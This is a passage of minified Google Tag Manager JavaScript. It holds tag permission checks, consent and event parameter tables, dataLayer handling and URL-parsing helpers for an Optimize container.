g=gf[f],k=Ff(g,e);if(k){for(var m=g.add||[],n=0;n<m.length;n++)c[m[n]]=!0;b(g.block||[])}else k===null&&b(g.block||[]);}for(var p=[],q=0;q<jf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p},Ff=function(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(e===0)return!1;
if(e===2)return null}for(var f=a.unless||[],g=0;g<f.length;g++){var k=b(f[g]);if(k===2)return null;if(k===1)return!1}return!0},Ef=function(a){var b=[];return function(c){b[c]===void 0&&(b[c]=uf(hf[c],a));return b[c]}};var Hf={il:function(a,b){b[Je.Vh]&&typeof a==="string"&&(a=b[Je.Vh]==1?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(Je.Xh)&&a===null&&(a=b[Je.Xh]);b.hasOwnProperty(Je.Zh)&&a===void 0&&(a=b[Je.Zh]);b.hasOwnProperty(Je.Yh)&&a===!0&&(a=b[Je.Yh]);b.hasOwnProperty(Je.Wh)&&a===!1&&(a=b[Je.Wh]);return a}};var If=function(){this.j={}},Kf=function(a,b){var c=Jf.D,d;(d=c.j)[a]!=null||(d[a]=[]);c.j[a].push(function(){return b.apply(null,qa(Aa.apply(0,arguments)))})};function Lf(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e](b,c,d),g+="."}catch(k){g=typeof k==="string"?g+(": "+k):k instanceof Error?g+(": "+k.message):g+"."}if(!f)throw new zf(c,d,g);}}
function Mf(a,b,c){return function(){var d=arguments[0];if(d){var e=a.j[d],f=a.j.all;if(e||f){var g=c.apply(void 0,Array.prototype.slice.call(arguments,0));Lf(e,b,d,g);Lf(f,b,d,g)}}}};var Qf=function(){var a=data.permissions||{},b=Nf.ctid,c=this;this.D=new If;this.j={};var d={},e={},f=Mf(this.D,b,function(){var g=arguments[0];return g&&d[g]?d[g].apply(void 0,Array.prototype.slice.call(arguments,0)):{}});z(a,function(g,k){var m={};z(k,function(p,q){var r=Of(p,q);m[p]=r.assert;d[p]||(d[p]=r.N);r.yj&&!e[p]&&(e[p]=r.yj)});var n=function(p){var q=Aa.apply(1,arguments);if(!m[p])throw Pf(p,{},"The requested additional permission "+p+" is not configured.");f.apply(null,[p].concat(qa(q)))};
c.j[g]=function(p,q){var r=m[p];if(!r)throw Pf(p,{},"The requested permission "+p+" is not configured.");var t=Array.prototype.slice.call(arguments,0);r.apply(void 0,t);f.apply(void 0,t);var u=e[p];u&&u.apply(null,[n].concat(qa(t.slice(1))))}})},Rf=function(a){return Jf.j[a]||function(){}};
function Of(a,b){var c=tf(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=Pf;try{return yf(c)}catch(d){return{assert:function(e){throw new zf(e,{},"Permission "+e+" is unknown.");},N:function(){throw new zf(a,{},"Permission "+a+" is unknown.");}}}}function Pf(a,b,c){return new zf(a,b,c)};var Sf=!1;var Tf={};Tf.Um=zb('');Tf.pl=zb('');var Uf=Sf,Vf=Tf.pl,Wf=Tf.Um;var dg={},eg=(dg.uaa=!0,dg.uab=!0,dg.uafvl=!0,dg.uamb=!0,dg.uam=!0,dg.uap=!0,dg.uapv=!0,dg.uaw=!0,dg);
var kg=function(a,b){for(var c=0;c<b.length;c++){var d=a,e=b[c];if(!ig.exec(e))throw Error("Invalid key wildcard");var f=e.indexOf(".*"),g=f!==-1&&f===e.length-2,k=g?e.slice(0,e.length-2):e,m;a:if(d.length===0)m=!1;else{for(var n=d.split("."),p=0;p<n.length;p++)if(!jg.exec(n[p])){m=!1;break a}m=!0}if(!m||k.length>d.length||!g&&d.length!==e.length?0:g?Ib(d,k)&&(d===k||d.charAt(k.length)==="."):d===k)return!0}return!1},jg=/^[a-z$_][\w$]*$/i,ig=/^(?:[a-z_$][a-z_$0-9]*\.)*[a-z_$][a-z_$0-9]*(?:\.\*)?$/i;
var lg=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function mg(a,b){a=String(a);b=String(b);var c=a.length-b.length;return c>=0&&a.indexOf(b,c)===c}var ng=new wb;function og(a,b,c){var d=c?"i":void 0;try{var e=String(b)+d,f=ng.get(e);f||(f=new RegExp(b,d),ng.set(e,f));return f.test(a)}catch(g){return!1}}function pg(a,b){return String(a).indexOf(String(b))>=0}function qg(a,b){return String(a)===String(b)}
function rg(a,b){return Number(a)>=Number(b)}function sg(a,b){return Number(a)<=Number(b)}function tg(a,b){return Number(a)>Number(b)}function ug(a,b){return Number(a)<Number(b)}function vg(a,b){return Ib(String(a),String(b))};var Cg=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,Dg={Fn:"function",PixieMap:"Object",List:"Array"};
function K(a,b,c){for(var d=0;d<b.length;d++){var e=Cg.exec(b[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g=e[2]==="!",k=e[3],m=c[d];if(m==null){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if(k!=="*"){var n=typeof m;m instanceof Zc?n="Fn":m instanceof $a?n="List":m instanceof cb?n="PixieMap":m instanceof dd&&(n="OpaqueValue");if(n!==k)throw Error("Error in "+a+". Argument "+f+" has type "+((Dg[n]||n)+", which does not match required type ")+((Dg[k]||
k)+"."));}}};function Eg(a){return""+a}
function Fg(a,b){var c=[];return c};function Gg(a,b){var c=new Zc(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=this.evaluate(d[e]);try{return b.apply(this,d)}catch(g){if(hd())throw new jd(g.message);throw g;}});c.Mb();return c}
function Hg(a,b){var c=new cb,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];qb(e)?c.set(d,Gg(a+"_"+d,e)):Xa(e)?c.set(d,Hg(a+"_"+d,e)):(rb(e)||l(e)||typeof e==="boolean")&&c.set(d,e)}c.Mb();return c};function Ig(a,b){K(this.getName(),["apiName:!string","message:?string"],arguments);var c={},d=new cb;return d=Hg("AssertApiSubject",c)};function Jg(a,b){K(this.getName(),["actual:?*","message:?string"],arguments);if(a instanceof fd)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new cb;return d=Hg("AssertThatSubject",c)};function Kg(a){return function(){for(var b=[],c=this.F,d=0;d<arguments.length;++d)b.push(J(arguments[d],c));return gd(a.apply(null,b))}}function Lg(){for(var a=Math,b=Mg,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Kg(a[e].bind(a)))}return c};function Ng(a){var b;return b};function Og(a){var b;return b};function Pg(a){try{return encodeURI(a)}catch(b){}};var Qg=function(a){try{return encodeURIComponent(a)}catch(b){}};
var Vg=function(a){K(this.getName(),["message:?string"],arguments);};var Wg=function(a,b){K(this.getName(),["min:!number","max:!number"],arguments);return ub(a,b)};var Xg=function(){return(new Date).getTime()};var Yg=function(a){if(a===null)return"null";if(a instanceof $a)return"array";if(a instanceof Zc)return"function";if(a instanceof dd){a=a.getValue();if(a.constructor===void 0||a.constructor.name===void 0){var b=String(a);return b.substring(8,b.length-1)}return String(a.constructor.name)}return typeof a};var Zg=function(a){function b(c){return function(d){try{return c(d)}catch(e){(Uf||Wf)&&a.call(this,e.message)}}}return{parse:b(function(c){return gd(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(J(c))})}};var $g=function(a){return yb(J(a,this.F))};var ah=function(a){return Number(J(a,this.F))};var bh=function(a){return a===null?"null":a===void 0?"undefined":a.toString()};var ch=function(a,b,c){var d=null,e=!1;return e?d:null};var Mg="floor ceil round max min abs pow sqrt".split(" ");var dh=function(){var a={};return{Al:function(b){return a.hasOwnProperty(b)?a[b]:void 0},Yj:function(b,c){a[b]=c},reset:function(){a={}}}},eh=function(a,b){return function(){var c=Array.prototype.slice.call(arguments,0);c.unshift(b);return Zc.prototype.invoke.apply(a,c)}},fh=function(a,b){K(this.getName(),["apiName:!string","mock:?*"],arguments);},gh=function(a,b){K(this.getName(),["apiName:!string","mock:!PixieMap"],arguments);};var hh={};
hh.keys=function(a){return new $a};
hh.values=function(a){return new $a};
hh.entries=function(a){return new $a};hh.freeze=function(a){return a};
hh.delete=function(a,b){return!1};function N(a,b){var c=Aa.apply(2,arguments),d=a.F.j;if(!d)throw Error("Missing program state.");if(d.Cm){try{d.zj.apply(null,[b].concat(qa(c)))}catch(e){throw mb("TAGGING",21),e;}return}d.zj.apply(null,[b].concat(qa(c)))};var jh=function(){this.j={};this.D={};};jh.prototype.get=function(a,b){var c=this.j.hasOwnProperty(a)?this.j[a]:void 0;return c};
jh.prototype.add=function(a,b,c){if(this.j.hasOwnProperty(a))throw"Attempting to add a function which already exists: "+a+".";if(this.D.hasOwnProperty(a))throw"Attempting to add an API with an existing private API name: "+a+".";this.j[a]=c?void 0:qb(b)?Gg(a,b):Hg(a,b)};function kh(a,b){var c=void 0;return c};function lh(){var a={};
return a};function oh(a){return ph?H.querySelectorAll(a):null}
function qh(a,b){if(!ph)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!H.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(d!==null&&d.nodeType===1);return null}var rh=!1;
if(H.querySelectorAll)try{var sh=H.querySelectorAll(":root");sh&&sh.length==1&&sh[0]==H.documentElement&&(rh=!0)}catch(a){}var ph=rh;var th=/^[0-9A-Fa-f]{64}$/;function uh(a){try{return(new TextEncoder).encode(a)}catch(e){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);d<128?b.push(d):d<2048?b.push(192|d>>6,128|d&63):d<55296||d>=57344?b.push(224|d>>12,128|d>>6&63,128|d&63):(d=65536+((d&1023)<<10|a.charCodeAt(++c)&1023),b.push(240|d>>18,128|d>>12&63,128|d>>6&63,128|d&63))}return new Uint8Array(b)}}
function vh(a){if(a===""||a==="e0")return Promise.resolve(a);var b;if((b=G.crypto)==null?0:b.subtle){if(th.test(a))return Promise.resolve(a);try{var c=uh(a);return G.crypto.subtle.digest("SHA-256",c).then(function(d){var e=Array.from(new Uint8Array(d)).map(function(f){return String.fromCharCode(f)}).join("");return G.btoa(e).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")}).catch(function(){return"e2"})}catch(d){return Promise.resolve("e2")}}else return Promise.resolve("e1")};function O(a){mb("GTM",a)};var P={g:{ya:"ad_personalization",R:"ad_storage",P:"ad_user_data",U:"analytics_storage",nc:"region",Qb:"consent_updated",Qe:"wait_for_update",bi:"app_remove",di:"app_store_refund",ei:"app_store_subscription_cancel",fi:"app_store_subscription_convert",gi:"app_store_subscription_renew",nk:"consent_update",Sf:"add_payment_info",Tf:"add_shipping_info",oc:"add_to_cart",qc:"remove_from_cart",Uf:"view_cart",Rb:"begin_checkout",rc:"select_item",hb:"view_item_list",Cb:"select_promotion",ib:"view_promotion",
Ia:"purchase",sc:"refund",Ma:"view_item",Vf:"add_to_wishlist",pk:"exception",hi:"first_open",ii:"first_visit",ba:"gtag.config",Ta:"gtag.get",ji:"in_app_purchase",Sb:"page_view",qk:"screen_view",ki:"session_start",rk:"timing_complete",sk:"track_social",Nc:"user_engagement",tk:"user_id_update",jb:"gclgb",Ua:"gclid",li:"gclgs",mi:"gclst",fa:"ads_data_redaction",ni:"gad_source",Fd:"gclid_url",oi:"gclsrc",Wf:"gbraid",Re:"wbraid",ka:"allow_ad_personalization_signals",Se:"allow_custom_scripts",Te:"allow_display_features",
Gd:"allow_enhanced_conversions",kb:"allow_google_signals",Ca:"allow_interest_groups",uk:"app_id",vk:"app_installer_id",wk:"app_name",xk:"app_version",Db:"auid",ri:"auto_detection_enabled",Tb:"aw_remarketing",Ue:"aw_remarketing_only",Hd:"discount",Id:"aw_feed_country",Jd:"aw_feed_language",da:"items",Kd:"aw_merchant_id",Xf:"aw_basket_type",Oc:"campaign_content",Pc:"campaign_id",Qc:"campaign_medium",Rc:"campaign_name",Sc:"campaign",Tc:"campaign_source",Uc:"campaign_term",lb:"client_id",si:"rnd",Yf:"consent_update_type",
ui:"content_group",vi:"content_type",Za:"conversion_cookie_prefix",Vc:"conversion_id",ra:"conversion_linker",wi:"conversion_linker_disabled",Ub:"conversion_api",Ve:"cookie_deprecation",Va:"cookie_domain",Wa:"cookie_expires",ab:"cookie_flags",uc:"cookie_name",Eb:"cookie_path",Na:"cookie_prefix",vc:"cookie_update",wc:"country",za:"currency",Ld:"customer_lifetime_value",Wc:"custom_map",Zf:"gcldc",Md:"dclid",xi:"debug_mode",la:"developer_id",yi:"disable_merchant_reported_purchases",Xc:"dc_custom_params",
zi:"dc_natural_search",cg:"dynamic_event_settings",dg:"affiliation",Nd:"checkout_option",We:"checkout_step",eg:"coupon",Yc:"item_list_name",Xe:"list_name",Ai:"promotions",Zc:"shipping",Ye:"tax",Od:"engagement_time_msec",Pd:"enhanced_client_id",Qd:"enhanced_conversions",fg:"enhanced_conversions_automatic_settings",Rd:"estimated_delivery_date",Ze:"euid_logged_in_state",bd:"event_callback",yk:"event_category",ob:"event_developer_id_string",zk:"event_label",xc:"event",Sd:"event_settings",Td:"event_timeout",
Ak:"description",Bk:"fatal",Bi:"experiments",af:"firebase_id",yc:"first_party_collection",Ud:"_x_20",pb:"_x_19",Ci:"fledge_drop_reason",gg:"fledge",hg:"flight_error_code",ig:"flight_error_message",Di:"fl_activity_category",Ei:"fl_activity_group",jg:"fl_advertiser_id",Fi:"fl_ar_dedupe",kg:"match_id",Gi:"fl_random_number",Hi:"tran",Ii:"u",Vd:"gac_gclid",zc:"gac_wbraid",lg:"gac_wbraid_multiple_conversions",mg:"ga_restrict_domain",ng:"ga_temp_client_id",Ac:"gdpr_applies",og:"geo_granularity",Fb:"value_callback",
qb:"value_key",Bc:"_google_ng",Vb:"google_signals",pg:"google_tld",Wd:"groups",qg:"gsa_experiment_id",Ji:"gtm_up",Gb:"iframe_state",dd:"ignore_referrer",bf:"internal_traffic_results",Wb:"is_legacy_converted",Hb:"is_legacy_loaded",Xd:"is_passthrough",ed:"_lps",Oa:"language",Yd:"legacy_developer_id_string",sa:"linker",Cc:"accept_incoming",sb:"decorate_forms",W:"domains",Ib:"url_position",rg:"method",Ck:"name",fd:"new_customer",sg:"non_interaction",Ki:"optimize_id",Li:"page_hostname",gd:"page_path",
Da:"page_referrer",Jb:"page_title",ug:"passengers",vg:"phone_conversion_callback",Mi:"phone_conversion_country_code",wg:"phone_conversion_css_class",Ni:"phone_conversion_ids",xg:"phone_conversion_number",yg:"phone_conversion_options",zg:"_protected_audience_enabled",hd:"quantity",Zd:"redact_device_info",cf:"referral_exclusion_definition",Xb:"restricted_data_processing",Oi:"retoken",Dk:"sample_rate",df:"screen_name",Kb:"screen_resolution",Pi:"search_term",Ja:"send_page_view",Yb:"send_to",jd:"server_container_url",
kd:"session_duration",ae:"session_engaged",ef:"session_engaged_time",tb:"session_id",be:"session_number",ff:"_shared_user_id",ld:"delivery_postal_code",Ek:"temporary_client_id",hf:"topmost_url",Qi:"tracking_id",jf:"traffic_type",Aa:"transaction_id",Lb:"transport_url",Ag:"trip_type",Zb:"update",Xa:"url_passthrough",kf:"_user_agent_architecture",lf:"_user_agent_bitness",nf:"_user_agent_full_version_list",pf:"_user_agent_mobile",qf:"_user_agent_model",rf:"_user_agent_platform",tf:"_user_agent_platform_version",
uf:"_user_agent_wow64",Ea:"user_data",Bg:"user_data_auto_latency",Cg:"user_data_auto_meta",Dg:"user_data_auto_multi",Eg:"user_data_auto_selectors",Fg:"user_data_auto_status",md:"user_data_mode",ce:"user_data_settings",Ba:"user_id",cb:"user_properties",Ri:"_user_region",de:"us_privacy_string",na:"value",Gg:"wbraid_multiple_conversions",Zi:"_host_name",aj:"_in_page_command",bj:"_is_passthrough_cid",Nb:"non_personalized_ads",je:"_sst_parameters",nb:"conversion_label",wa:"page_location",rb:"global_developer_id_string",
Dc:"tc_privacy_string"}},Th={},Uh=Object.freeze((Th[P.g.ka]=1,Th[P.g.Te]=1,Th[P.g.Gd]=1,Th[P.g.kb]=1,Th[P.g.da]=1,Th[P.g.Va]=1,Th[P.g.Wa]=1,Th[P.g.ab]=1,Th[P.g.uc]=1,Th[P.g.Eb]=1,Th[P.g.Na]=1,Th[P.g.vc]=1,Th[P.g.Wc]=1,Th[P.g.la]=1,Th[P.g.cg]=1,Th[P.g.bd]=1,Th[P.g.Sd]=1,Th[P.g.Td]=1,Th[P.g.yc]=1,Th[P.g.mg]=1,Th[P.g.Vb]=1,Th[P.g.pg]=1,Th[P.g.Wd]=1,Th[P.g.bf]=1,Th[P.g.Wb]=1,Th[P.g.Hb]=1,Th[P.g.sa]=1,Th[P.g.cf]=1,Th[P.g.Xb]=1,Th[P.g.Ja]=1,Th[P.g.Yb]=1,Th[P.g.jd]=1,Th[P.g.kd]=1,Th[P.g.ef]=1,Th[P.g.ld]=
1,Th[P.g.Lb]=1,Th[P.g.Zb]=1,Th[P.g.ce]=1,Th[P.g.cb]=1,Th[P.g.je]=1,Th));Object.freeze([P.g.wa,P.g.Da,P.g.Jb,P.g.Oa,P.g.df,P.g.Ba,P.g.af,P.g.ui]);
var Vh={},Wh=Object.freeze((Vh[P.g.bi]=1,Vh[P.g.di]=1,Vh[P.g.ei]=1,Vh[P.g.fi]=1,Vh[P.g.gi]=1,Vh[P.g.hi]=1,Vh[P.g.ii]=1,Vh[P.g.ji]=1,Vh[P.g.ki]=1,Vh[P.g.Nc]=1,Vh)),Xh={},Yh=Object.freeze((Xh[P.g.Sf]=1,Xh[P.g.Tf]=1,Xh[P.g.oc]=1,Xh[P.g.qc]=1,Xh[P.g.Uf]=1,Xh[P.g.Rb]=1,Xh[P.g.rc]=1,Xh[P.g.hb]=1,Xh[P.g.Cb]=1,Xh[P.g.ib]=1,Xh[P.g.Ia]=1,Xh[P.g.sc]=1,Xh[P.g.Ma]=1,Xh[P.g.Vf]=1,Xh)),Zh=Object.freeze([P.g.ka,P.g.kb,P.g.vc,P.g.yc,P.g.dd,P.g.Ja,P.g.Zb]),$h=Object.freeze([].concat(qa(Zh))),ai=Object.freeze([P.g.Wa,
P.g.Td,P.g.kd,P.g.ef,P.g.Od]),bi=Object.freeze([].concat(qa(ai))),ci={},di=(ci[P.g.R]="1",ci[P.g.U]="2",ci[P.g.P]="3",ci[P.g.ya]="4",ci),ei={},fi=Object.freeze((ei[P.g.ka]=1,ei[P.g.Gd]=1,ei[P.g.Ca]=1,ei[P.g.Tb]=1,ei[P.g.Ue]=1,ei[P.g.Hd]=1,ei[P.g.Id]=1,ei[P.g.Jd]=1,ei[P.g.da]=1,ei[P.g.Kd]=1,ei[P.g.Za]=1,ei[P.g.ra]=1,ei[P.g.Va]=1,ei[P.g.Wa]=1,ei[P.g.ab]=1,ei[P.g.Na]=1,ei[P.g.za]=1,ei[P.g.Ld]=1,ei[P.g.la]=1,ei[P.g.yi]=1,ei[P.g.Qd]=1,ei[P.g.Rd]=1,ei[P.g.af]=1,ei[P.g.yc]=1,ei[P.g.Wb]=1,ei[P.g.Hb]=1,ei[P.g.Oa]=
1,ei[P.g.fd]=1,ei[P.g.wa]=1,ei[P.g.Da]=1,ei[P.g.vg]=1,ei[P.g.wg]=1,ei[P.g.xg]=1,ei[P.g.yg]=1,ei[P.g.Xb]=1,ei[P.g.Ja]=1,ei[P.g.Yb]=1,ei[P.g.jd]=1,ei[P.g.ld]=1,ei[P.g.Aa]=1,ei[P.g.Lb]=1,ei[P.g.Zb]=1,ei[P.g.Xa]=1,ei[P.g.Ea]=1,ei[P.g.Ba]=1,ei[P.g.na]=1,ei)),gi={},hi=Object.freeze((gi.search="s",gi.youtube="y",gi.playstore="p",gi.shopping="h",gi.ads="a",gi.maps="m",gi));Object.freeze(P.g);var ii={},ji=G.google_tag_manager=G.google_tag_manager||{};ii.Kg="4790";ii.ie=Number("0")||0;ii.Ya="dataLayer";ii.Zm="";var ki={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},li={__paused:1,__tg:1},mi;for(mi in ki)ki.hasOwnProperty(mi)&&(li[mi]=1);var ni=zb(""),oi,pi=!1;oi=pi;
var qi,ri=!1;qi=ri;var si,ti=!1;ti=!0;si=ti;ii.Ed="www.googletagmanager.com";var ui=""+ii.Ed+(oi?"/gtag/js":"/gtm.js"),vi=null,wi=null,xi={},yi={};function zi(){var a=ji.sequence||1;ji.sequence=a+1;return a}ii.lk="";var Ai="";ii.yf=Ai;var Bi=new function(){this.j="";this.H=this.D=!1;this.Pa=this.O=this.Z=this.K=""};function Ci(){var a=Bi.K.length;return Bi.K[a-1]==="/"?Bi.K.substring(0,a-1):Bi.K}function Di(a){for(var b={},c=na(a.split("|")),d=c.next();!d.done;d=c.next())b[d.value]=!0;return b}var Ei=new wb,Fi={},Gi={},Ji={name:ii.Ya,set:function(a,b){h(Lb(a,b),Fi);Hi()},get:function(a){return Ii(a,2)},reset:function(){Ei=new wb;Fi={};Hi()}};function Ii(a,b){return b!=2?Ei.get(a):Ki(a)}function Ki(a,b){var c=a.split(".");b=b||[];for(var d=Fi,e=0;e<c.length;e++){if(d===null)return!1;if(d===void 0)break;d=d[c[e]];if(b.indexOf(d)!==-1)return}return d}function Li(a,b){Gi.hasOwnProperty(a)||(Ei.set(a,b),h(Lb(a,b),Fi),Hi())}
function Mi(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=Ii(c,1);if(Array.isArray(d)||Xa(d))d=h(d);Gi[c]=d}}function Hi(a){z(Gi,function(b,c){Ei.set(b,c);h(Lb(b),Fi);h(Lb(b,c),Fi);a&&delete Gi[b]})}function Ni(a,b){var c,d=(b===void 0?2:b)!==1?Ki(a):Ei.get(a);Va(d)==="array"||Va(d)==="object"?c=h(d):c=d;return c};function Ri(a,b){if(a==="")return b;var c=Number(a);return isNaN(c)?b:c};var Si=[],Ti={};function Ui(a){return Si[a]===void 0?!1:Si[a]};var Vi=[];function Wi(a){switch(a){case 0:return 0;case 39:return 1;case 40:return 2;case 53:return 3;case 59:return 6;case 62:return 8;case 72:return 4;case 78:return 5;case 82:return 7}}function R(a){Vi[a]=!0;var b=Wi(a);b!==void 0&&(Si[b]=!0)}
R(27);R(23);R(24);R(25);R(26);
R(41);R(65);R(50);
R(61);R(30);R(15);R(85);R(14);R(86);R(89);R(84);R(54);R(73);R(7);R(42);R(4);R(69);R(80);
R(58);R(57);R(44);R(71);
R(93);
R(90);R(72);R(5);
R(78);Ti[1]=Ri('1',6E4);
Ti[3]=Ri('10',1);Ti[2]=Ri('',50);R(20);R(12);R(56);R(81);

R(45);R(82);
R(68);R(62);
R(51);R(74);
R(70);function T(a){return!!Vi[a]}var $i=/:[0-9]+$/,aj=/^\d+\.fls\.doubleclick\.net$/;function bj(a,b,c,d){for(var e=[],f=na(a.split("&")),g=f.next();!g.done;g=f.next()){var k=na(g.value.split("=")),m=k.next().value,n=pa(k);if(decodeURIComponent(m.replace(/\+/g," "))===b){var p=n.join("=");if(!c)return d?p:decodeURIComponent(p.replace(/\+/g," "));e.push(d?p:decodeURIComponent(p.replace(/\+/g," ")))}}return c?e:void 0}
function cj(a,b,c,d,e){b&&(b=String(b).toLowerCase());if(b==="protocol"||b==="port")a.protocol=dj(a.protocol)||dj(G.location.protocol);b==="port"?a.port=String(Number(a.hostname?a.port:G.location.port)||(a.protocol==="http"?80:a.protocol==="https"?443:"")):b==="host"&&(a.hostname=(a.hostname||G.location.hostname).replace($i,"").toLowerCase());return ej(a,b,c,d,e)}
function ej(a,b,c,d,e){var f,g=dj(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=fj(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace($i,"").toLowerCase();if(c){var k=/^www\d*\./.exec(f);k&&k[0]&&(f=f.substring(k[0].length))}break;case "port":f=String(Number(a.port)||(g==="http"?80:g==="https"?443:""));break;case "path":a.pathname||a.hostname||mb("TAGGING",1);f=a.pathname.substring(0,1)==="/"?a.pathname:"/"+a.pathname;var m=f.split("/");(d||[]).indexOf(m[m.length-
1])>=0&&(m[m.length-1]="");f=m.join("/");break;case "query":f=a.search.replace("?","");e&&(f=bj(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=n.length>1?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f}function dj(a){return a?a.replace(":","").toLowerCase():""}function fj(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=c<0?a.href:a.href.substring(0,c)}return b}var gj={},hj=0;
function U(a){var b=gj[a];if(!b){var c=H.createElement("a");a&&(c.href=a);var d=c.pathname;d[0]!=="/"&&(a||mb("TAGGING",1),d="/"+d);var e=c.hostname.replace($i,"");b={href:c.href,protocol:c.protocol,host:c.host,hostname:e,pathname:d,search:c.search,hash:c.hash,port:c.port};hj<5&&(gj[a]=b,hj++)}return b}
function ij(a){function b(n){var p=n.split("=")[0];return d.indexOf(p)<0?n:p+"=0"}function c(n){return n.split("&").map(b).filter(function(p){return p!==void 0}).join("&")}var d="gclid dclid gbraid wbraid gclaw gcldc gclha gclgf gclgb _gl".split(" "),e=U(a),f=a.split(/[?#]/)[0],g=e.search,k=e.hash;g[0]==="?"&&(g=g.substring(1));k[0]==="#"&&(k=k.substring(1));g=c(g);k=c(k);g!==""&&(g="?"+g);k!==""&&(k="#"+k);var m=""+f+g+k;m[m.length-1]==="/"&&(m=m.substring(0,m.length-1));return m}
function jj(a){var b=U(G.location.href),c=cj(b,"host",!1);if(c&&c.match(aj)){var d=cj(b,"path");if(d){var e=d.split(a+"=");if(e.length>1)return e[1].split(";")[0].split("?")[0]}}};var kj={"https://www.google.com":"/g","https://www.googleadservices.com":"/as","https://pagead2.googlesyndication.com":"/gs"};function lj(a,b){if(a){var c=""+a;c.indexOf("http://")!==0&&c.indexOf("https://")!==0&&(c="https://"+c);c[c.length-1]==="/"&&(c=c.substring(0,c.length-1));return U(""+c+b).href}}function mj(a,b){if(Bi.D||qi)return lj(a,b)}function nj(){return!!ii.yf&&ii.yf.split("@@").join("")!=="SGTM_TOKEN"}
function oj(a){for(var b=na([P.g.jd,P.g.Lb]),c=b.next();!c.done;c=b.next()){var d=W(a,c.value);if(d)return d}}function pj(a,b){return Bi.D?""+Ci()+(b?kj[a]||"":""):a};function qj(a){var b=String(a[Je.oa]||"").replace(/_/g,"");return Ib(b,"cvt")?"cvt":b}var rj=G.location.search.indexOf("?gtm_latency=")>=0||G.location.search.indexOf("&gtm_latency=")>=0;var sj={sampleRate:"0.005000",hk:"",Xm:"0.005"},tj=Math.random(),uj;if(!(uj=rj)){var vj=sj.sampleRate;uj=tj<Number(vj)}var wj=uj,xj=(uc==null?void 0:uc.includes("gtm_debug=d"))||rj||!T(45)&&wj||T(45)&&tj>=1-Number(sj.Xm);var yj=/gtag[.\/]js/,zj=/gtm[.\/]js/,Aj=!1;
function Bj(a){if((a.scriptContainerId||"").indexOf("GTM-")>=0){var b;a:{if(a.scriptSource){for(var c=Bi.H,d=U(a.scriptSource),e=c?d.pathname:""+d.hostname+d.pathname,f=H.scripts,g="",k=0;k<f.length;++k){var m=f[k];if(!(m.innerHTML.length===0||!c&&m.innerHTML.indexOf(a.scriptContainerId||"SHOULD_NOT_BE_SET")<0||m.innerHTML.indexOf(e)<0)){if(m.innerHTML.indexOf("(function(w,d,s,l,i)")>=0){b=String(k);break a}g=String(k)}}if(g){b=g;break a}}b=void 0}var n=b;if(n)return Aj=!0,n}var p=[].slice.call(document.scripts);
return a.scriptElement?String(p.indexOf(a.scriptElement)):"-1"}function Cj(a){if(Aj)return"1";var b=a.scriptSource;if(b){if(yj.test(b))return"3";if(zj.test(b))return"2"}return"0"}function Dj(a,b){var c=Ej();c.pending||(c.pending=[]);tb(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})}var Fj=function(){this.container={};this.destination={};this.canonical={};this.pending=[];this.siloed=[]};function Ej(){var a=vc("google_tag_data",{}),b=a.tidr;b||(b=new Fj,a.tidr=b);return b};var Gj={},Hj=!1,Nf={ctid:"OPT-MMLXB7V",canonicalContainerId:"",Mj:"OPT-MMLXB7V",Nj:"OPT-MMLXB7V"};Gj.fe=zb("");function Ij(){var a=Jj();return Hj?a.map(Kj):a}function Lj(){var a=Mj();return Hj?a.map(Kj):a}function Nj(){return Oj(Nf.ctid)}function Pj(){return Oj(Nf.canonicalContainerId||"_"+Nf.ctid)}function Jj(){return Nf.Mj?Nf.Mj.split("|"):[Nf.ctid]}function Mj(){return Nf.Nj?Nf.Nj.split("|"):[]}
function Qj(){var a=Rj(Sj()),b=a&&a.parent;if(b)return Rj(b)}function Tj(){var a=Rj(Sj());if(a){for(;a.parent;){var b=Rj(a.parent);if(!b)break;a=b}return a}}function Rj(a){var b=Ej();return a.isDestination?b.destination[a.ctid]:b.container[a.ctid]}function Oj(a){return Hj?Kj(a):a}function Kj(a){return"siloed_"+a}function Uj(a){return Hj?Vj(a):a}function Vj(a){a=String(a);return Ib(a,"siloed_")?a.substring(7):a}
